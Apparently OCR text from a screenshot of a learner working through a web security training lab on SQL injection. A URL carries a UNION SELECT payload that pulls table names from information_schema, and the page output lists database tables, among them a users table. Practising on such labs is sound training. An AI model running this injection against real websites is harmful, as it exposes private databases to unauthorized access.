 canva - Search
Google Gemini
MalvinWijaya_Day3Task_WPT BB1
Lab: SQL injection attack, listing
SQL injection attack, listing the d
https://0a0200bb0437ea2585fd76d400e10099.web-security-academy.net/filter?category=Gifts%27union+select+table_name,null+from+information_schema.tables--
user
10/14
Match case
Match whole word
pg_rewrite
pg_statio_user_tables
pg_attrdef
sql_languages
pg_tablespace
pg_stat_all_indexes
attributes
pg_language
pg_opfamily
pg_publication_rel
pg_ts_config_map
pg_statio_sys_tables
users_xuwwvi
pg_shdepend
table_constraints
pg_matviews
sql_sizing_profiles
pg_collation
collations
table_privileges
pg_stats_ext
column_domain_usage
pg_stat_user_indexes
pg_publication_tables
30°C
Berawan
Search
23:17
21/10/2025